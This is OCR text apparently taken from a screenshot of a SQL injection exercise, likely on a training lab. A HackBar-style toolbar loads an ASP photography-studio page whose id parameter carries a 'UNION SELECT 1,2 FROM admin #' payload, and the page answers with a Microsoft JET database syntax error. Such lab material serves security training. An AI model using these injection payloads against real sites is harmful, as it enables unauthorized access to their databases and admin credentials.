 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://www.test.ichunqiu/see.asp?id=480&titleid=102 UNION SELECT 1,2 FROM admin #
Split URL
Execute
Enable Post data Enable Referrer
摄影 人体摄影 摄影工作室 人像摄影
■ 首页 ■ 关于我们 ■ 摄影师介绍 ■ 摄影技巧 ■ 作品展示 ■ 模特风采 ■ 在线预约 ■ 访客留言 ■ 摄影论坛
位置：首页→ 摄影技巧→1 注： 单击图片自动播放
Microsoft JET Database Engine 错误
'80004005'
FROM 子句语法错误。
/see.asp，行 320